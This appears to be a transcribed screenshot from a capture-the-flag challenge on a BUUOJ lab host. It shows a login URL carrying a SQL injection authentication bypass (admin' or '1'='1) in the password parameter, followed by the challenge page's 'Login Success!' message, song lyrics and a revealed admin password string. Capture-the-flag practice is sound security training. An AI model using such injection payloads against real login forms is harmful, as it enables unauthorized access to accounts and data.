 Not Secure 6db724eb-a614-4149-af9e-b2da7e38c20b.node4.buuoj.cn:81/check.php?username=1&password=admin%27+or+%271%27%3D%27...
Security ML Other Tools Go Blog Java intra APIGW eBPF MX Other
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello admin!
Your password is '02d32964d614a650cfadf004efe39f8